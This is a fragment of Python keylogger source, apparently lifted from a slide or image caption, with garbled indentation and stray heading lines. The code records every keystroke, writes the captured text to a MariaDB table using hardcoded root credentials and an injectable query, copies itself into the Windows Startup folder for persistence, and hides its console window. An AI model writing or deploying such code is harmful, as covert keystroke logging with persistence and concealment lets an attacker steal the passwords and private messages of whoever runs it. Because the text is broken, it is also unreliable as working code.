 data = ""
def on_press(key):
global data
try: k = str(key.char) # single-char keys
except: k = str(key.name) # other keys
data += k
if len(data)>10:
Sync with DB
mariadb_connection = mariadb.connect(user='root', password='toor', \
database='logger', connection_timeout = 60)
cursor = mariadb_connection.cursor()
query = "INSERT INTO keylogs VALUES (\"{}\");".format(data)
cursor.execute(query)
mariadb_connection.commit()
data = ''
cursor.close()
mariadb_connection.close()
#Add to Startup
dest = "C:\\Users\\%%UserProfile%%\\AppData\\Roaming\\Microsoft\\Windows\\Start \
Menu\\Programs\\Startup"
src = os.path.dirname(os.path.realpath(__file__))
try:
shutil.copy(src, dest)
except IOError as e:
print(e)
Install to Startup
#hide window
window = win32console.GetConsoleWindow()
win32gui.ShowWindow(window,0)
Hide Executor
lis = keyboard.Listener(on_press=on_press)
lis.start() # start to listen on a separate thread
lis.join()